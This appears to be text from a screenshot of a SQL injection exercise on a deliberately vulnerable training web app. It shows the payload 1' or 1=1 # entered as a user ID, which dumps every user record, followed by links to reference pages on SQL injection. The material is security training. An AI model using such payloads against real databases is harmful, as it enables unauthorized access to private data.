 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/